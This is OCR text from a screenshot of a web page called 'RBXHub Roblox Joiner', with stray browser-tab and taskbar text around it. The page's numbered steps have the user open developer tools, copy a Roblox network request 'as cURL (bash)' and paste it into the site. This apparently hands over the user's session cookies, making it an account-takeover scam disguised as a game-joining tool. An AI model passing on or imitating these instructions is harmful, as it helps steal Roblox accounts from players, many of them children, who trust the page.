 (1) WhatsApp
How To Join Any
RBXHub
rahimteck - Rob
New Tab
Watch | Faceboo
New Tab
rblxhub.so/rbx/joiner
R
RBXHub
Home
Contact
Bot Places
Bot Groups
Roblox Joiner
Roblox Joiner
How to use Roblox Joiner:
1. Go to User you want to join and copy the User ID then paste the ID in the textbox labeled "User ID".
2. Press "Copy Key" and paste the key in the text box labeled "paste key".
3. Press the button that says "open console". Once you're done go ahead and inspect element on the console and head over to the tab labeled "network" once here you can
click "ctrl" and "r" on your keyboard to refresh the page.
4. Then right click on "joinbot" and hover over copy, a bunch of options will pop up go ahead and select "Copy as cURL (bash)" once that's done if you click back to this website
the game will launch!
Copy Key
User ID
Paste key
Create A Pin
Open JoinerAPI
Type here to search
30°C
5:21 PM
4/4/2023
2